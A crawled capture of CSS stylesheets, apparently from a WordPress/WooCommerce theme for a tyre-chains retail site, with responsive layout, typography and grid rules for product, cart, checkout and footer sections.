	div.home-section3 div.owl-carousel div.owl-nav button.owl-prev i.fa-chevron-left:before,
	div.home-section3 div.owl-carousel div.owl-nav button.owl-next i.fa-chevron-right:before{
		width: 20px !important;
		height: 50px !important;
	}

}


@media screen and (min-width:1100px) and (max-width:1200px){
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.add_to_cart_button, 
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward{
		padding:10px 15px !important;
	}
}
@media screen and (min-width:960px) and (max-width:1100px){
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.add_to_cart_button, 
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward{
		padding:7px 7px !important;
	}
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.see_products, 
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.add_to_cart_button, 
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward{
		font-size:16px !important;
	}
}
@media (min-width: 961px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 { float: left; }
  .col-md-12 { width: 100%; }
  .col-md-11 { width: 91.66666667%; }
  .col-md-10 { width: 83.33333333%; }
  .col-md-9 { width: 75%; }
  .col-md-8 { width: 66.66666667%; }
  .col-md-7 { width: 58.33333333%; }
  .col-md-6 { width: 50%; }
  .col-md-5 { width: 41.66666667%; }
  .col-md-4 { width: 33.33333333%; }
  .col-md-3 { width: 25%; }
  .col-md-2 { width: 16.66666667%; }
  .col-md-1 { width: 8.33333333%; }
  .col-md-pull-12 { right: 100%; }
  .col-md-pull-11 { right: 91.66666667%; }
  .col-md-pull-10 { right: 83.33333333%; }
  .col-md-pull-9 { right: 75%; }
  .col-md-pull-8 { right: 66.66666667%; }
  .col-md-pull-7 { right: 58.33333333%; }
  .col-md-pull-6 { right: 50%; }
  .col-md-pull-5 { right: 41.66666667%; }
  .col-md-pull-4 { right: 33.33333333%; }
  .col-md-pull-3 { right: 25%; }
  .col-md-pull-2 { right: 16.66666667%; }
  .col-md-pull-1 { right: 8.33333333%; }
  .col-md-pull-0 { right: auto; }
  .col-md-push-12 { left: 100%; }
  .col-md-push-11 { left: 91.66666667%; }
  .col-md-push-10 { left: 83.33333333%; }
  .col-md-push-9 { left: 75%; }
  .col-md-push-8 { left: 66.66666667%; }
  .col-md-push-7 { left: 58.33333333%; }
  .col-md-push-6 { left: 50%; }
  .col-md-push-5 { left: 41.66666667%; }
  .col-md-push-4 { left: 33.33333333%; }
  .col-md-push-3 { left: 25%; }
  .col-md-push-2 { left: 16.66666667%; }
  .col-md-push-1 { left: 8.33333333%; }
  .col-md-push-0 { left: auto; }
  .col-md-offset-12 { margin-left: 100%; }
  .col-md-offset-11 { margin-left: 91.66666667%; }
  .col-md-offset-10 { margin-left: 83.33333333%; }
  .col-md-offset-9 { margin-left: 75%; }
  .col-md-offset-8 { margin-left: 66.66666667%; }
  .col-md-offset-7 { margin-left: 58.33333333%; }
  .col-md-offset-6 { margin-left: 50%; }
  .col-md-offset-5 { margin-left: 41.66666667%; }
  .col-md-offset-4 { margin-left: 33.33333333%; }
  .col-md-offset-3 { margin-left: 25%; }
  .col-md-offset-2 { margin-left: 16.66666667%; }
  .col-md-offset-1 { margin-left: 8.33333333%; }
  .col-md-offset-0 { margin-left: 0; }
}
@media screen and (min-width:768px) and (max-width:1280px){
	div.home-section9 div.vc_grid-container div.vc_grid div.vc_pageable-slide-wrapper{ padding-right:15px !important; }
}
@media screen and (max-width:1100px){
}
@media screen and (max-width:1024px){
	#main-menu .navbar-nav .menu-item a{ margin-right:25px !important; }
	div.home-section2{ margin-top:15px !important; }	
}
@media screen and (max-width:980px){
	body.archive.woocommerce section div.container div.cat_lavel_4 div.right-section img.cat_img{ margin-left:0px !important; }
}
@media screen and (max-width:960px){
	body.home:before{ background:none !important; display:none !important; }
	p,
	.container h1,
	.container h2,
	.container h3,
	.container h4,
	.container h5,
	.container h6{ text-align: left !important; }
	
	.container h1.vc_custom_heading br, 
	.container h2.vc_custom_heading br, 
	.container h3.vc_custom_heading br{ display:block !important; }
	.vc_row.wpb_row.vc_inner {
		padding-left: 0px!important;
		padding-right: 0px!important;
		margin: 0 !important;
		padding-top: 0px!important;
		padding-bottom: 0px!important;
	}
	#main-menu .navbar-nav .menu-item-has-children > ul.dropdown-menu{ margin-top:0px !important; }
	body.home::before { content:"" !important; }
	#wrapper.hide-title-section, #wrapper{ padding-top:0px !important; }	
	nav.navbar.navbar-default div.menubar #main-menu{ position:relative !important; }
	div#wrapper div.product-search-section{ padding-right:15px !important; }
	
	div.home-section2 div.right-section{ padding-left:15px !important; }
	div.home-section2 div.right-section div.wpb_text_column ul > li:before {
		content: '•' !important;
		color: #000 !important;
		display:block !important;
	}
	div.home-section2 div.right-section div.vc_btn3-container.custom-btn,
	div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap h3, 
	div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap h3 a,
	div.home-section5 div.wpb_single_image .vc_figure,
	div.home-section6 h2.vc_custom_heading,
	div.home-section6 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents p, 
	div.home-section7 div.left-section div.wpb_text_column p,
	div.home-section7 h2.vc_custom_heading,
	div.home-section8 div.wpb_text_column p,
	div.about-section2 div.left-section h2.vc_custom_heading,
	div.about-section2 div.left-section p{ text-align:left !important; }
	div.home-section7 div.left-section{ padding:10px 10px 0px 10px !important; }
	
	div.home-section4 h2.vc_custom_heading, div.home-section4 h2.vc_custom_heading p{ font-size: 35px !important; line-height: 35px !important; text-align:left !important; }
	div.home-section4 div.wpb_text_column p{ font-size: 25px !important; line-height: 30px !important; text-align:left !important; }
	div.home-section8 div.wpb_text_column p{ font-size:45px !important; line-height:60px !important; }
	
	div.about-section2 div.left-section{ padding-right:15px !important; }
	div.about-section3 h2.vc_custom_heading{ font-size: 35px !important; line-height: 35px !important; text-align:center !important; }
	div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap h3, 
	div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap h3 a, 
	div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap div.wcp-post-contents{ font-size: 20px !important; line-height: 25px !important; }
	
	.woocommerce .woo-4-columns ul.products li.product{ width:48% !important;}
	.woocommerce #content div.product div.summary, 
	.woocommerce div.product div.summary, 
	.woocommerce-page #content div.product div.summary, 
	.woocommerce-page div.product div.summary,
	.woocommerce #content div.product div.images, 
	.woocommerce div.product div.images, 
	.woocommerce-page #content div.product div.images, 
	.woocommerce-page div.product div.images,
	body.single-product div#product-content div.product div.product_enquire_now_form{ 
		width:100% !important;
		margin-left:0px !important;
	}
	body.single-product div#product-content div.product .enquire_now_btn,
	body.single-product div#product-content div.product div.product_enquire_now_form,
	body.single-product div#product-content div.wpl-woo-related-product-slider-section-fullwidth{ margin-left:0px !important; }
	body.single-product div#product-content .wpl-woo-related-product-slider-section .wpl-wrps-products{ margin-right:0px !important; }
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev{ left:0px !important; }
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next{ right:0px !important; }
	body.single-product div.product_bottom_section div.product_bottom_area{	background-position:top right !important; background-color:#f8e5bb !important; background-image:none !important; }
	body.single-product div.product_bottom_section div.product_bottom_area div.left-section,
	body.single-product div.product_bottom_section div.product_bottom_area div.right-section{
		width:100% !important;
		float:none !important;
		display:block !important;
		padding-left:0px !important;
	}
	body.single-product div#product-content div.product div.enquire_now_btn_section{ width:100% !important; float:none !important; }
	body.single-product div.product_bottom_section div.product_bottom_area::after{ height: 190px !important; width: 150px !important; }
	
	footer div.upper-footer div.first-widget-area,
	footer div.lower-footer div.pull-left,
	footer div.upper-footer div.second-widget-area,
	footer div.lower-footer div.pull-right,
	footer div.upper-footer div.third-widget-area{
		width:100% !important;
		padding-left:15px !important;
		padding-right:15px !important;
	}
	footer div.upper-footer div.third-widget-area div.socials-widget{ margin:0px !important; text-align:left !important; }
}
@media screen and (max-width:768px){
	p, ul li, ol li{ font-size:15px !important; line-height:25px !important; }
	div#wrapper div.product-search-section{ display:none !important; }
	div.home-section6,
	div.home-section7,
	div.home-section8,
	div.home-section9,
	div.about-section2,
	div.about-section2 div.right-section div.wpb_single_image,
	div.about-section3,
	body.archive.woocommerce section div.container{ margin-top:35px !important; }
	
	div.home-section9{ margin-bottom:40px !important; }
	div.home-section2 div.right-section{ padding-left:10px !important; padding-right:10px !important; }
	div.home-section4 h2.vc_custom_heading, 
	div.home-section4 h2.vc_custom_heading p,
	div.about-section2 div.left-section h2.vc_custom_heading,
	div.about-section3 h2.vc_custom_heading,
	body.archive.woocommerce section div.container h1.section-heading.cat-title, 
	body.archive.woocommerce section div.container h2.section-heading.cat-title{ font-size: 30px !important; line-height: 30px !important; }
	div.home-section4 div.wpb_text_column p{ font-size: 20px !important; line-height: 25px !important; }
	div.home-section6 h2.vc_custom_heading, 
	div.home-section7 h2.vc_custom_heading{ font-size: 25px !important; line-height: 30px !important; }
	div.home-section2 div.right-section div.wpb_text_column ul li, 
	div.home-section2 div.right-section div.wpb_text_column p,
	div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents,
	div.home-section6 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents p, 
	div.home-section7 div.left-section div.wpb_text_column p,
	div.home-section7 div.left-section div.custom-btn a.vc_btn3-style-custom,
	div.home-section9 div.vc_grid-container ul.vc_grid-filter li span,
	div.home-section9 div.vc_grid-container div.vc_grid-filter-select select,
	div.home-section9 div.vc_grid-container div.vc_grid-filter-select select option,
	div.about-section2 div.left-section div.wpb_text_column p,
	div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-caption p.ever-slider-desc{ font-size: 15px !important; line-height: 20px !important; }
	div.home-section2 div.right-section .vc_custom_heading,
	div.home-section8 div.wpb_text_column p{ font-size: 35px !important; line-height: 45px !important; } 	
	div.home-section9 div.vc_grid-container div.vc_grid div.vc_grid-item{ padding-right:25px !important; }
	
	div.about-section2 div.left-section{ padding-right:0px !important;}
	
	.woocommerce .woo-4-columns ul.products li.product{
		max-width:400px !important;
		width:100% !important;
		float:none !important;
		margin:20px auto !important;
		display:block !important;		
	}
	header h1.section-heading,
	header h2.section-heading{ font-size:40px !important; line-height:50px !important; }	
	
	body.archive.woocommerce section div.container h1.section-heading.cat-title, 
	body.archive.woocommerce section div.container h2.section-heading.cat-title{ margin-bottom:10px !important; }
	body.archive.woocommerce section div.container h1.section-heading.cat-title{ font-size:50px !important; line-height:55px !important; }
	body.archive.woocommerce div.machine_cat_listin div.row{ margin:35px 0px !important; }
	body.archive.woocommerce section div.container div.cat_lavel_4 div.right-section img.parent_cat_img{ top:0px !important; width:30% !important; }
	body.archive.woocommerce section div.container h5.section-heading.cat-title{ font-size:20px !important; line-height:25px !important; }
	body.archive.woocommerce section div.container div.order_complete_section a.order_complete_btn,
	body.archive.woocommerce section div.container div.cat_lavel_4 div.left-section div.order_complete_section a.order_complete_btn,
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.process_order_btn_section a.process_order_btn{ font-size:18px !important; line-height:22px !important; padding:10px 20px !important; }
	
	body.archive.woocommerce section div.container div.cat_lavel_4 div.left-section div.order_complete_section span.notice_txt,
	body.archive.woocommerce section div.container div.cat_lavel_4 div.process_order_btn_section span.notice_txt,
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.heading th{ font-size:15px !important; line-height:20px !important; }
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_name{ font-size:20px !important; line-height:25px !important; margin-bottom:10px !important; }
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_name{ font-size:15px !important; line-height:20px !important; margin-bottom:10px !important; }
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td, 
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td p, 
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td a{ font-size:14px !important; }
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list{ margin-bottom:35px !important; }
	
	.single-product div#product-content div.product_top_banner{ padding-bottom:35px !important; }	
	.single-product div.product div.summary.entry-summary h1.product_title,
	body.single-product div#product-content div.wpl-woo-related-product-slider-section h2.wpl-wrps-section-title{ font-size:25px !important; line-height:30px !important; }
	.single-product div.product div.summary.entry-summary div.woocommerce-product-details__short-description p{ margin-bottom:15px !important; }
	body.single-product div#product-content div.product .enquire_now_btn,
	body.single-product div#product-content div.wpl-woo-related-product-slider-section div.slick-track div.product h3.wpl-wrps-title, 
	body.single-product div#product-content div.wpl-woo-related-product-slider-section div.slick-track div.product h3.wpl-wrps-title a{ font-size:15px !important; line-height:20px !important; }
	body.single-product div#product-content div.wpl-woo-related-product-slider-section h2.wpl-wrps-section-title{ margin-bottom:30px !important; }
	body.single-product div#product-content div.wpl-woo-related-product-slider-section{ padding: 40px 0px 50px !important; }
	body.single-product div.product_bottom_section div.product_bottom_area{ padding: 60px 15px !important; }	
	body.single-product div.product_bottom_section div.product_bottom_area h2.vc_custom_heading{ font-size:30px !important; line-height:35px !important; margin-bottom:30px !important; }
	body.single-product div.product_bottom_section div.product_bottom_area div.right-section p, 
	body.single-product div.product_bottom_section div.product_bottom_area div.right-section h3, 
	body.single-product div.product_bottom_section div.product_bottom_area div.right-section h4{ font-size:15px !important; line-height:25px !important; }
	body.single-product div.product_bottom_section div.product_bottom_area div.right-section h3{ margin-top:40px !important; }
	
	body.woocommerce-cart header.entry-header,
	body.woocommerce-checkout header.entry-header{ margin-bottom:35px !important; }
	body.woocommerce-cart div.cart-heading-section div.left-section h4, 
	body.woocommerce-checkout div.cart-heading-section div.left-section h4{ font-size:25px !important; line-height:30px !important; }
	body.woocommerce-cart div.cart-heading-section div.left-section h2, 
	body.woocommerce-checkout div.cart-heading-section div.left-section h2{ font-size:50px !important; line-height:55px !important; }
	body.woocommerce-cart div.cart-heading-section div.left-section h5, 
	body.woocommerce-checkout div.cart-heading-section div.left-section h5{ font-size:18px !important; line-height:23px !important; padding-right:20px !important; }
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table thead tr th, 
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table thead tr th,
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td, 
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td,
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty{ font-size:15px !important; line-height:20px !important; padding:10px !important; }
	body.woocommerce-checkout form.checkout.woocommerce-checkout div#order_review button#place_order{ font-size:18px !important; line-height:23px !important; padding:10px 20px !important; }
	body.woocommerce-checkout div.cart-heading-section div.left-section::after, 
	body.woocommerce-cart div.cart-heading-section div.left-section::after{ right:0px !important; width: 110px !important; height: 100px !important; }
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td a.empty-cart-button{ font-size:15px !important; line-height:20px !important; }
	.woocommerce-checkout .single-page-content{ padding:0px !important;}
	
	footer div.product-cart-checkout-footer p, 
	footer div.product-archive-footer p{ font-size:15px !important; line-height:25px !important; }
	footer div.product-cart-checkout-footer h5{ font-size:18px !important; line-height:23px !important; margin:20px auto 10px !important; }
	footer div.product-cart-checkout-footer h3, footer div.product-archive-footer h3{ font-size:35px !important; line-height:40px !important; }
	footer div.product-cart-checkout-footer, 
	footer div.product-archive-footer{ margin-top:35px !important; padding:35px 0px !important; }
	footer div.product-archive-footer form.woocommerce-product-search{ margin-right:0px !important; padding:35px 0px !important;}
	footer div.product-archive-footer form.woocommerce-product-search input[type="search"],
	footer div.product-archive-footer form.woocommerce-product-search button[type="submit"]{ font-size: 20px !important; line-height: 30px !important; height:60px !important; }
	footer div.product-archive-footer div.products-archive-right-widget{ margin-top:35px !important; }
	footer div.product-archive-footer div.content_section::before { margin:0px !important; }
	footer div.product-archive-footer div.content_section span, 
	footer div.product-archive-footer div.content_section span a{ 
		display:block !important;
		margin:0 auto !important;
	}
	footer div.product-archive-footer div.content_section{ margin-top:0px !important; }
	footer div.product-cart-checkout-footer{ margin-top:0px !important; }
	
	footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container{ display:block !important; }
	footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-panels-container div.vc_tta-panel-heading{ display:none !important; }
	footer div.upper-footer div.third-widget-area div.socials-widget{ margin:0 auto !important; text-align:center !important; }
	footer div.upper-footer div.second-widget-area div.footer_widget h5.widget-title,
	footer div.upper-footer div.third-widget-area{ margin-top:0px !important; }
}
@media screen and (max-width:600px){
	body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.sub_cat_section ul.cat_ul > li{ width:95% !important;}
}
@media screen and (max-width:480px){
	div.home-section2 div.right-section .vc_custom_heading, 
	div.home-section8 div.wpb_text_column p,
	div.home-section9 h2.vc_custom_heading,
	body.archive.woocommerce section div.container h1.section-heading.cat-title, 
	body.archive.woocommerce section div.container h2.section-heading.cat-title { font-size: 25px !important; line-height: 30px !important; }
	div.home-section2 div.right-section div.wpb_text_column ul li, 
	div.home-section2 div.right-section div.wpb_text_column p, 
	div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents,
	div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-caption p.ever-slider-desc 
	div.home-section6 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents p, 
	div.home-section7 div.left-section div.wpb_text_column p, 
	div.home-section7 div.left-section div.custom-btn a.vc_btn3-style-custom, 
	div.home-section9 div.vc_grid-container ul.vc_grid-filter li span, 
	div.home-section9 div.vc_grid-container div.vc_grid-filter-select select, 
	div.home-section9 div.vc_grid-container div.vc_grid-filter-select select option,
	div.custom-btn a.vc_btn3-style-custom,
	div.about-section2 div.left-section div.wpb_text_column p { font-size: 13px !important; line-height: 18px !important; }
	div.home-section4 h2.vc_custom_heading, div.home-section4 h2.vc_custom_heading p { font-size: 25px !important; line-height: 25px !important; }
	div.home-section4 div.wpb_text_column p { font-size: 16px !important; line-height: 20px !important; }
	div.home-section2 div.right-section .vc_custom_heading, 
	div.home-section8 div.wpb_text_column p{ font-size: 20px !important; line-height: 25px !important; }
	
	header h1.section-heading,
	header h2.section-heading{ font-size:30px !important; line-height:40px !important; }
	body.archive.woocommerce ul.products li.product h2, 
	body.archive.woocommerce ul.products li.product span.price, 
	body.archive.woocommerce ul.products li.product span.price span.woocommerce-Price-amount.amount, 
	body.archive.woocommerce ul.products li.product span.sku,
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.see_products, 
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.add_to_cart_button, 
	body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward,
	body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_name_link_section div.cat_link a,
	body.archive.woocommerce section div.container h5.section-heading.cat-title,
	body.archive.woocommerce section div.container div.order_complete_section a.order_complete_btn,
	body.archive.woocommerce section div.container div.cat_lavel_4 div.left-section div.order_complete_section a.order_complete_btn{ font-size:15px !important; line-height:20px !important; }
	body.archive.woocommerce section div.container h1.section-heading.cat-title{ font-size:35px !important; line-height:40px !important; }
	body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_name_link_section div.cat_name,
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_name{ font-size:17px !important; line-height:25px !important; }
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.heading th.item_name,
	body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.item_name{ display:none !important; }
	
	body.woocommerce-cart div.cart-heading-section div.left-section h4, body.woocommerce-checkout div.cart-heading-section div.left-section h4 { font-size: 20px !important; line-height: 25px !important; margin-bottom: 10px !important; }
	body.woocommerce-cart div.cart-heading-section div.left-section h2, body.woocommerce-checkout div.cart-heading-section div.left-section h2 { font-size: 30px !important; line-height: 30px !important; margin-bottom: 10px !important; }
	body.woocommerce-cart div.cart-heading-section div.left-section h5, body.woocommerce-checkout div.cart-heading-section div.left-section h5 { font-size: 13px !important; line-height: 18px !important; padding-right: 10px !important; margin-bottom:0px !important; }
	body.woocommerce-checkout div.cart-heading-section div.left-section::after, 
	body.woocommerce-cart div.cart-heading-section div.left-section::after { right: -15px !important; width: 80px !important; height: 75px !important; top: 35px; }
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table thead tr th, 
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table thead tr th, 
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td, 
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td, 
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty, 
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty{ font-size:13px !important; line-height:18px !important; }
	
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table thead tr th.product-description,
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table thead tr th.product-description,
	body.woocommerce-cart form.woocommerce-cart-form table.shop_table tbody tr td.product-description,
	body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tbody tr td.product-description{ display:none !important; }
	
	footer div.product-cart-checkout-footer h3, 
	footer div.product-archive-footer h3{ font-size:25px !important; line-height:30px !important; }
	footer div.product-archive-footer form.woocommerce-product-search input[type="search"], 
	footer div.product-archive-footer form.woocommerce-product-search button[type="submit"] { font-size: 15px !important; line-height: 20px !important; height: 50px !important; }
	footer div.product-cart-checkout-footer p,
	footer div.product-archive-footer p { font-size: 13px !important; line-height: 23px !important; }
	footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab, 
	footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a, 
	footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a span,
	footer div.upper-footer div.footer_widget h5.widget-title, 
	footer div.upper-footer div.footer_widget div.textwidget p, 
	footer div.upper-footer div.footer_widget div.textwidget a,
	footer div.upper-footer div.second-widget-area div.footer_widget:last-child div.textwidget p, 
	footer div.upper-footer div.second-widget-area div.footer_widget:last-child div.textwidget a,
	footer div.upper-footer div.third-widget-area div.footer_widget h5.widget-title,
	footer div.lower-footer div.pull-left span,
	footer div.product-archive-footer div.content_section span, 
	footer div.product-archive-footer div.content_section span a{ font-size: 15px !important; line-height: 20px !important; }
	footer div.upper-footer div.first-widget-area, 
	footer div.lower-footer div.pull-left, 
	footer div.upper-footer div.second-widget-area, 
	footer div.lower-footer div.pull-right, 
	footer div.upper-footer div.third-widget-area{
		padding-left:0px !important;
		padding-right:0px !important;
	}
}


--- FILE ---
content_type: text/css
request_url: https://tyrechainsaustralia.com/wp-content/themes/leadengine/core/assets/css/woocommerce.css
body_size: 15486
content:
@charset "UTF-8";

.woocommerce #content div.product .woocommerce-tabs ul.tabs:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce #content div.product div.thumbnails:after,
.woocommerce #content div.product div.thumbnails:before,
.woocommerce .col2-set:after,
.woocommerce .col2-set:before,
.woocommerce div.product .woocommerce-tabs ul.tabs:after,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product div.thumbnails:after,
.woocommerce div.product div.thumbnails:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page #content div.product div.thumbnails:after,
.woocommerce-page #content div.product div.thumbnails:before,
.woocommerce-page .col2-set:after,
.woocommerce-page .col2-set:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page div.product div.thumbnails:after,
.woocommerce-page div.product div.thumbnails:before {
    content: " ";
    display: table
}

@font-face {
    font-family: star;
    src: url(../fonts/star.eot);
    src: url(../fonts/star.eot?#iefix) format("embedded-opentype"), url(../fonts/star.woff) format("woff"), url(../fonts/star.ttf) format("truetype"), url(../fonts/star.svg#star) format("svg");
    font-weight: 400;
    font-style: normal
}

.woocommerce .col2-set,
.woocommerce-page .col2-set {
    width: 100%
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
    float: left;
    width: 48%
}

.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
    float: right;
    width: 48%
}

.woocommerce img,
.woocommerce-page img {
    height: auto;
    max-width: 100%
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
    float: left;
    width: 53%;
}

.woocommerce #content div.product div.thumbnails a,
.woocommerce div.product div.thumbnails a,
.woocommerce-page #content div.product div.thumbnails a,
.woocommerce-page div.product div.thumbnails a {
    float: left;
    width: 31.6%;
    margin-right: 2.5%;
    margin-bottom: 1em;
}

.woocommerce #content div.product div.thumbnails a.last,
.woocommerce div.product div.thumbnails a.last,
.woocommerce-page #content div.product div.thumbnails a.last,
.woocommerce-page div.product div.thumbnails a.last {
    margin-right: 0
}

.woocommerce #content div.product div.thumbnails.columns-1 a,
.woocommerce div.product div.thumbnails.columns-1 a,
.woocommerce-page #content div.product div.thumbnails.columns-1 a,
.woocommerce-page div.product div.thumbnails.columns-1 a {
    width: 100%;
    margin-right: 0;
    float: none
}

.woocommerce #content div.product div.thumbnails.columns-2 a,
.woocommerce div.product div.thumbnails.columns-2 a,
.woocommerce-page #content div.product div.thumbnails.columns-2 a,
.woocommerce-page div.product div.thumbnails.columns-2 a {
    width: 48%
}

.woocommerce #content div.product div.thumbnails.columns-4 a,
.woocommerce div.product div.thumbnails.columns-4 a,
.woocommerce-page #content div.product div.thumbnails.columns-4 a,
.woocommerce-page div.product div.thumbnails.columns-4 a {
    width: 22.05%
}

.woocommerce #content div.product div.thumbnails.columns-5 a,
.woocommerce div.product div.thumbnails.columns-5 a,
.woocommerce-page #content div.product div.thumbnails.columns-5 a,
.woocommerce-page div.product div.thumbnails.columns-5 a {
    width: 16.9%
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
    float: right;
    width: 42%;
    margin-right: 0;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    display: inline-block
}

.woocommerce #content div.product #reviews .comment:after,
.woocommerce #content div.product #reviews .comment:before,
.woocommerce .woocommerce-pagination ul.page-numbers:after,
.woocommerce .woocommerce-pagination ul.page-numbers:before,
.woocommerce div.product #reviews .comment:after,
.woocommerce div.product #reviews .comment:before,
.woocommerce ul.products:after,
.woocommerce ul.products:before,
.woocommerce-page #content div.product #reviews .comment:after,
.woocommerce-page #content div.product #reviews .comment:before,
.woocommerce-page .woocommerce-pagination ul.page-numbers:after,
.woocommerce-page .woocommerce-pagination ul.page-numbers:before,
.woocommerce-page div.product #reviews .comment:after,
.woocommerce-page div.product #reviews .comment:before,
.woocommerce-page ul.products:after,
.woocommerce-page ul.products:before {
    content: " ";
    display: table;
}

.woocommerce #content div.product .woocommerce-tabs, .woocommerce #content div.product .woocommerce-tabs ul.tabs:after, .woocommerce #content div.product div.thumbnails a.first, .woocommerce #content div.product div.thumbnails:after, .woocommerce .cart-collaterals:after, .woocommerce .col2-set:after, .woocommerce .woocommerce-pagination ul.page-numbers:after, .woocommerce div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs ul.tabs:after, .woocommerce div.product div.thumbnails a.first, .woocommerce div.product div.thumbnails:after, .woocommerce ul.products, .woocommerce ul.products:after, .woocommerce-page #content div.product .woocommerce-tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after, .woocommerce-page #content div.product div.thumbnails a.first, .woocommerce-page #content div.product div.thumbnails:after, .woocommerce-page .cart-collaterals:after, .woocommerce-page .col2-set:after, .woocommerce-page .woocommerce-pagination ul.page-numbers:after, .woocommerce-page div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs:after, .woocommerce-page div.product div.thumbnails a.first, .woocommerce-page div.product div.thumbnails:after, .woocommerce-page ul.products, .woocommerce-page ul.products:after {
    clear: both
}

.woocommerce #content div.product #reviews .comment:after,
.woocommerce div.product #reviews .comment:after,
.woocommerce-page #content div.product #reviews .comment:after,
.woocommerce-page div.product #reviews .comment:after {
    clear: both
}

.woocommerce #content div.product #reviews .comment img,
.woocommerce div.product #reviews .comment img,
.woocommerce-page #content div.product #reviews .comment img,
.woocommerce-page div.product #reviews .comment img {
    float: right;
    height: auto
}

